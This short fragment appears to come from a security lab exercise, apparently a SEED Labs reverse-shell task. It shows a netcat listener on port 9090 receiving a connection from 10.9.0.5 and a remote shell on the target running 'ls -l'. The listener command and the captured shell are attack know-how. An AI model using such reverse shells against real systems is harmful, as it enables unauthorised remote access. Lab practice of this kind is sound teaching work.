 root@VM:/# nc -lvnp 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 55258
seed@ee6281573316:~$ ls -l
ls -l
total 4
-rw-r--r-- 1 root root 22 Jul  8 12:39 file1.txt
seed@ee6281573316:~$